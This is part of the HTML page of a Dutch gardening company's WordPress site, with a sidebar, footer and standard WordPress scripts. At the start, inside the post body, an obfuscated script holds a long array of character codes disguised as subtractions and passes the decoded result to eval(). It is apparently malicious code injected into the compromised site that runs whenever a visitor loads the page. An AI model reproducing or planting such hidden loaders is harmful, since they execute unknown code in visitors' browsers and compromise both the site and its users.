115 - 9, 84 - 4, 75 - 4, 91 - 1, 126 - 4, 103 - 5, 110 - 6, 60 - 8, 125 - 7, 79 - 4, 78 - 7, 93 - 4, 64 - 9, 77 - 1, 73 - 5, 106 - 7, 93 - 3, 80 - 7, 58 - 8, 54 - 1, 93 - 7, 101 - 3, 111 - 5, 114 - 7, 51 - 3, 79 - 3, 111 - 6, 78 - 5, 123 - 1, 74 - 7, 82 - 1, 80 - 3, 111 - 7, 77 - 6, 72 - 4, 119 - 4, 119 - 6, 107 - 9, 117 - 8, 81 - 7, 57 - 5, 90 - 6, 92 - 7, 127 - 7, 129 - 7, 82 - 3, 73 - 8, 110 - 3, 58 - 2, 107 - 6, 113 - 8, 89 - 8, 47 - 4, 83 - 5, 130 - 8, 82 - 5, 75 - 7, 82 - 2, 89 - 2, 62 - 9, 91 - 5, 103 - 5, 109 - 3, 115 - 8, 50 - 2, 83 - 7, 113 - 8, 78 - 5, 129 - 7, 76 - 9, 86 - 4, 75 - 6, 57 - 2, 76 - 4, 74 - 6, 120 - 9, 54 - 5, 82 - 7, 76 - 5, 83 - 5, 120 - 7, 106 - 4, 75 - 4, 99 - 9, 124 - 2, 102 - 4, 107 - 3, 112 - 9, 108 - 4, 83 - 8, 107 - 1, 86 - 9, 64 - 9, 102 - 4, 86 - 3, 93 - 4, 105 - 6, 79 - 6, 129 - 8, 116 - 1, 79 - 8, 84 - 9, 110 - 6, 115 - 8, 120 - 3, 77 - 4, 112 - 7, 60 - 4, 110 - 4, 83 - 1, 77 - 9, 78 - 9, 59 - 4, 75 - 3, 77 - 9, 116 - 5, 52 - 3, 82 - 7, 75 - 4, 79 - 5, 56 - 4, 92 - 8, 92 - 5, 90 - 1, 124 - 7, 101 - 1, 93 - 6, 79 - 5, 74 - 5, 83 - 7, 73 - 6, 104 - 5, 58 - 5, 95 - 6, 127 - 5, 91 - 6, 78 - 4, 82 - 5, 106 - 1, 119 - 8, 88 - 6, 76 - 4, 87 - 4, 55 - 3, 113 - 3, 88 - 8, 127 - 6, 96 - 7, 74 - 5, 74 - 8, 77 - 9, 94 - 5, 122 - 6, 71 - 6, 127 - 8, 101 - 2, 52 - 4, 79 - 2, 112 - 7, 56 - 4, 123 - 3, 80 - 3, 87 - 6, 52 - 4, 50 - 3, 107 - 9, 113 - 5, 87 - 1, 122 - 5, 78 - 3, 87 - 4, 78 - 1, 48 - 1, 72 - 5, 114 - 9, 115 - 8, 93 - 4, 87 - 9, 108 - 2, 123 - 4, 109 - 8, 77 - 1, 128 - 6, 92 - 2, 123 - 6, 85 - 9, 85 - 1, 91 - 2, 121 - 9, 73 - 5, 130 - 9, 103 - 4, 115 - 5, 75 - 9, 129 - 8, 71 - 5, 129 - 8, 102 - 4, 53 - 3, 124 - 9, 58 - 6, 90 - 6, 89 - 4, 124 - 4, 125 - 3, 77 - 3, 126 - 7, 56 - 3, 124 - 7, 101 - 2, 106 - 1, 76 - 3, 109 - 2, 81 - 8, 76 - 8, 80 - 7, 67 - 1, 87 - 9, 108 - 3, 69 - 4, 100 - 1, 97 - 8, 75 - 8, 110 - 7, 113 - 7, 76 - 1, 111 - 6, 101 - 2, 50 - 7, 88 - 8, 129 - 8, 105 - 6, 125 - 7, 74 - 2, 70 - 3, 117 - 1, 55 - 1, 109 - 8, 52 - 1, 95 - 5, 50 - 7, 97 - 7, 51 - 3, 116 - 1, 126 - 7, 77 - 4, 89 - 8, 88 - 3, 45 - 2, 81 - 3, 110 - 5, 80 - 3, 51 - 4, 82 - 8, 110 - 1, 69 - 3, 117 - 8, 108 - 9, 57 - 7, 62 - 9, 82 - 9, 105 - 7, 117 - 7, 118 - 6, 111 - 2, 87 - 9, 123 - 1, 64 - 7, 118 - 8, 68 - 1, 69 - 1, 121 - 2, 123 - 7, 74 - 2, 85 - 2, 82 - 5, 50 - 3, 81 - 6, 77 - 9, 66 - 9, 117 - 1, 80 - 2, 84 - 3, 114 - 7, 126 - 5, 81 - 6, 113 - 9, 78 - 9, 104 - 4, 78 - 2, 106 - 1, 108 - 9, 54 - 7, 76 - 2, 117 - 8, 107 - 7, 84 - 2, 107 - 9, 114 - 5, 55 - 2, 83 - 3, 79 - 5, 129 - 7, 87 - 6, 125 - 4, 79 - 3, 114 - 8, 75 - 6, 114 - 5, 76 - 8, 123 - 2, 103 - 4, 111 - 1, 81 - 9, 112 - 7, 118 - 2, 59 - 2, 104 - 6, 56 - 6, 118 - 3, 57 - 5, 85 - 1, 86 - 1, 123 - 3, 130 - 8, 99 - 1, 113 - 6, 109 - 6, 118 - 2, 79 - 1, 112 - 7, 81 - 4, 115 - 2, 86 - 9, 90 - 9, 53 - 1, 69 - 2, 80 - 6, 128 - 7, 117 - 2, 106 - 9, 82 - 3, 69 - 1, 123 - 8, 120 - 7, 96 - 7, 126 - 4, 72 - 3, 111 - 6, 71 - 3, 91 - 7, 102 - 3, 53 - 2, 81 - 2, 130 - 8, 118 - 7, 62 - 7, 78 - 1, 107 - 2, 58 - 6, 66 - 1, 81 - 5, 122 - 3, 111 - 4, 123 - 4, 76 - 2, 89 - 6, 72 - 3, 106 - 3, 83 - 7, 114 - 9, 83 - 6, 60 - 7, 84 - 6, 88 - 5, 96 - 7, 73 - 8, 106 - 5, 116 - 6, 89 - 3, 107 - 2, 107 - 9, 111 - 1, 118 - 6, 115 - 6, 102 - 5, 127 - 5, 74 - 9, 129 - 7, 69 - 1, 88 - 5, 71 - 2, 61 - 7, 86 - 5, 75 - 4, 102 - 2, 111 - 7, 88 - 4, 76 - 5, 117 - 1, 112 - 6, 82 - 3, 111 - 2, 97 - 8, 119 - 2, 96 - 7, 111 - 4, 105 - 1, 50 - 3, 101 - 4, 116 - 7, 60 - 3, 123 - 4, 92 - 9, 92 - 5, 109 - 5, 75 - 7, 104 - 6, 59 - 9, 74 - 5, 106 - 8, 77 - 1, 92 - 9, 110 - 7, 121 - 3, 86 - 7, 129 - 7, 101 - 1, 58 - 5, 98 - 8, 115 - 7, 112 - 5, 66 - 5, 47 - 8, 62 - 3, 19 - 9, 108 - 6, 124 - 7, 118 - 8, 100 - 1, 121 - 5, 112 - 7, 116 - 5, 119 - 9, 34 - 2, 127 - 7, 119 - 8, 115 - 1, 100 - 5, 109 - 8, 117 - 7, 101 - 2, 41 - 1, 122 - 7, 125 - 9, 120 - 6, 113 - 8, 113 - 3, 107 - 4, 51 - 7, 41 - 9, 108 - 1, 107 - 6, 124 - 3, 42 - 1, 41 - 9, 128 - 5, 15 - 5, 33 - 1, 37 - 5, 127 - 9, 102 - 5, 120 - 6, 33 - 1, 116 - 2, 107 - 6, 124 - 9, 38 - 6, 70 - 9, 41 - 9, 41 - 2, 43 - 4, 66 - 7, 13 - 3, 35 - 3, 39 - 7, 109 - 7, 120 - 9, 123 - 9, 41 - 9, 42 - 2, 126 - 8, 103 - 6, 122 - 8, 33 - 1, 108 - 3, 36 - 4, 64 - 3, 39 - 7, 52 - 4, 67 - 8, 38 - 6, 106 - 1, 41 - 9, 62 - 2, 34 - 2, 119 - 4, 120 - 4, 121 - 7, 111 - 6, 119 - 9, 112 - 9, 49 - 3, 114 - 6, 105 - 4, 117 - 7, 109 - 6, 120 - 4, 113 - 9, 61 - 2, 40 - 8, 109 - 4, 52 - 9, 50 - 7, 46 - 5, 35 - 3, 128 - 5, 11 - 1, 36 - 4, 41 - 9, 39 - 7, 35 - 3, 120 - 6, 106 - 5, 123 - 8, 41 - 9, 48 - 5, 64 - 3, 40 - 8, 85 - 2, 117 - 1, 122 - 8, 111 - 6, 111 - 1, 108 - 5, 53 - 7, 110 - 8, 116 - 2, 113 - 2, 110 - 1, 72 - 5, 113 - 9, 104 - 7, 121 - 7, 75 - 8, 114 - 3, 109 - 9, 109 - 8, 43 - 3, 121 - 6, 123 - 7, 118 - 4, 114 - 9, 118 - 8, 109 - 6, 53 - 7, 103 - 4, 107 - 3, 106 - 9, 118 - 4, 72 - 5, 114 - 3, 109 - 9, 110 - 9, 68 - 3, 117 - 1, 43 - 3, 108 - 3, 45 - 4, 37 - 5, 102 - 8, 18 - 8, 14 - 5, 15 - 6, 11 - 2, 11 - 2, 108 - 1, 109 - 8, 129 - 8, 55 - 9, 103 - 4, 106 - 2, 99 - 2, 115 - 1, 75 - 8, 114 - 3, 103 - 3, 107 - 6, 74 - 9, 123 - 7, 44 - 4, 106 - 1, 36 - 4, 41 - 4, 41 - 9, 111 - 4, 107 - 6, 123 - 2, 53 - 7, 115 - 7, 105 - 4, 112 - 2, 104 - 1, 125 - 9, 113 - 9, 49 - 8, 46 - 5, 67 - 8, 11 - 1, 34 - 2, 40 - 8, 133 - 8, 14 - 4, 37 - 5, 39 - 7, 116 - 2, 108 - 7, 117 - 1, 125 - 8, 121 - 7, 118 - 8, 37 - 5, 119 - 5, 106 - 5, 119 - 4, 63 - 4, 14 - 4, 132 - 7, 11 - 1, 17 - 7, 119 - 1, 98 - 1, 118 - 4, 33 - 1, 102 - 2, 105 - 4, 100 - 1, 33 - 1, 68 - 7, 34 - 2, 125 - 5, 112 - 1, 121 - 7, 104 - 9, 103 - 2, 116 - 6, 102 - 3, 48 - 8, 100 - 3, 119 - 3, 112 - 1, 101 - 3, 42 - 2, 105 - 4, 111 - 1, 102 - 3, 102 - 1, 103 - 3, 45 - 4, 49 - 5, 36 - 4, 116 - 9, 107 - 6, 126 - 5, 46 - 5, 62 - 3, 15 - 5, 49 - 9, 113 - 3, 106 - 5, 128 - 9, 33 - 1, 74 - 4, 121 - 4, 117 - 7, 104 - 5, 125 - 9, 110 - 5, 114 - 3, 114 - 4, 44 - 4, 108 - 8, 109 - 8, 103 - 4, 46 - 5, 42 - 1, 42 - 2, 45 - 4, 66 - 7, 18 - 8, 18 - 8);
eval(CIXRWEFZIK)
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
																	</div><!-- .entry-content -->
				</div><!-- #post-## -->

				
			<div id="comments">


	<p class="nocomments">Reacties zijn gesloten.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="text-4" class="widget-container widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2012/09/shutterstock_1901741.jpg" alt="Hovenier Tuin Ontwerp Blog" width="100%" height="667" class="alignnone size-full wp-image-406" /></div>
		</li><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Diensten</h3><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.hovenier-tuin-ontwerp.nl/tuinontwerp-utrecht/">Tuinontwerp</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-37 current_page_item menu-item-48"><a href="https://www.hovenier-tuin-ontwerp.nl/tuinaanleg-arnhem/" aria-current="page">Tuinaanleg</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.hovenier-tuin-ontwerp.nl/tuinonderhoud-arnhem/">Tuinonderhoud</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.hovenier-tuin-ontwerp.nl/boomverzorging-arnhem/">Boomverzorging</a></li>
</ul></div></li><li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Klaproos Tuinen</h3><div class="menu-klaproos-tuinen-container"><ul id="menu-klaproos-tuinen" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.hovenier-tuin-ontwerp.nl/?page_id=41">Over ons</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.hovenier-tuin-ontwerp.nl/offerte-aanvragen/">Offerteaanvraag</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.hovenier-tuin-ontwerp.nl/contact/">Contact</a></li>
</ul></div></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Nieuwsberichten</h3>
		<ul>
											<li>
					<a href="https://www.hovenier-tuin-ontwerp.nl/de-flexibiliteit-van-castle-grind-voor-diverse-tuinprojecten/">De flexibiliteit van castle grind voor diverse tuinprojecten</a>
									</li>
											<li>
					<a href="https://www.hovenier-tuin-ontwerp.nl/waarom-de-haagbeuk-echt-een-must-have-is/">Waarom de haagbeuk echt een must have is</a>
									</li>
											<li>
					<a href="https://www.hovenier-tuin-ontwerp.nl/welke-planten-moet-je-voorzaaien-moestuin/">Welke planten moet je voorzaaien moestuin?</a>
									</li>
											<li>
					<a href="https://www.hovenier-tuin-ontwerp.nl/plateauwagens-zijn-handig-voor-iedere-klus/">Plateauwagens zijn handig voor iedere klus</a>
									</li>
											<li>
					<a href="https://www.hovenier-tuin-ontwerp.nl/problemen-met-vocht-in-muren/">Problemen met vocht in muren?</a>
									</li>
											<li>
					<a href="https://www.hovenier-tuin-ontwerp.nl/tuinbank-op-maat/">Tuinbank op maat</a>
									</li>
											<li>
					<a href="https://www.hovenier-tuin-ontwerp.nl/de-verzorging-van-een-vinca-minor/">De verzorging van een vinca minor</a>
									</li>
											<li>
					<a href="https://www.hovenier-tuin-ontwerp.nl/hoe-maak-je-een-kapschuur/">Hoe maak je een kapschuur</a>
									</li>
											<li>
					<a href="https://www.hovenier-tuin-ontwerp.nl/5-tips-om-mollen-te-bestrijden/">5 tips om mollen te bestrijden</a>
									</li>
											<li>
					<a href="https://www.hovenier-tuin-ontwerp.nl/kies-bamboematten-voor-een-natuurlijke-schutting/">Kies bamboematten voor een natuurlijke schutting</a>
									</li>
					</ul>

		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="/sitemap">Sitemap</a> | <a href="/cdn-cgi/l/email-protection#6801060e072800071e0d06010d1a451c1d01064507061c1f0d1a18460604"><span class="__cf_email__" data-cfemail="1b72757d745b73746d7e75727e69366f6e72753674756f6c7e696b357577">[email&#160;protected]</span></a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Semantisch persoonlijk publicatieplatform" rel="generator"></a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.hovenier-tuin-ontwerp.nl/wp-includes/js/comment-reply.min.js?ver=a6f8df84f9b639ea85290665d6c547c4" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hovenier-tuin-ontwerp.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.hovenier-tuin-ontwerp.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hovenier-tuin-ontwerp.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.hovenier-tuin-ontwerp.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hovenier-tuin-ontwerp.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hovenier-tuin-ontwerp.nl/wp-includes/js/wp-emoji-release.min.js?ver=a6f8df84f9b639ea85290665d6c547c4"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hovenier-tuin-ontwerp.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ddaed1732d04a009a186a47ac94ee0f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
